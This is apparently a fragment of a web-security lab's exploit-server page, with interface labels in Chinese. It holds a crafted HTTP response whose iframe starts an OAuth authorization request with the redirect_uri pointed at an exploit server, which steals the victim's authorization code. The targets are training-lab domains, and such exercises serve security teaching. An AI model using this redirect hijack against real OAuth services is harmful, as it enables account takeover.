 头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
Hello, world!
<iframe src="https://oauth-0af100350306d2d881fe0a3802810024.oauth-server.net/auth?client_id=xns4ac3qpqbo5qw1928m7&redirect_uri=https://exploit-
0ab000fb03f4d26281720b5a0173008c.exploit-server.net/exploit&response_type=code&scope=openid%20profile%20email"></iframe>
商店 查看漏洞利用 向受害者提供漏洞 访问日志